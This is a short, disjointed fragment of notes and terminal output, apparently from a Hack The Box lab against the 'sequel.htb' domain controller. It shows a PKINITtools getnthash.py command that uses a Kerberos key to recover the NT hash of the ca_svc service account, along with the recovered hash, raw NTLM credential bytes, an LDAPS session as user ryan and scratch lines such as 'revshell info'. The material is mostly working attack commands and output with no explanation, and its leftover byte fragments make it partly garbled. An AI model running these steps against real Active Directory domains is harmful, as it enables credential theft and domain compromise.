 b'+',
b'\x7f',
b'\xce',
] ,
] NTLM_SUPPLEMENTAL_CREDENTIAL
Version: 0
Flags: 2 b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' b';\x18\x1b\x91Nz\x9dU\x08\xea\x1e \xbc+\x7f\xce' Recovered NT H
ash
3b181b914e7a9d5508ea1e20bc2b7fce
guest
get oscar
revshell info
get ryan
ca_svc |nthash
mobile-APKrypt
forensics-emo
------
└─$ python3 ~/tools/wintools/PKINITtools/getnthash.py -key 027eb53e75c6e5b38167c1266c4756bfad6b5af11c438fe0760c25c4ec71edb5 -dc-ip 10.10.11.51 sequel.htb/ca_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
3b181b914e7a9d5508ea1e20bc2b7fce
(LDAPS)-[DC01.sequel.htb]-[SEQUEL\ryan]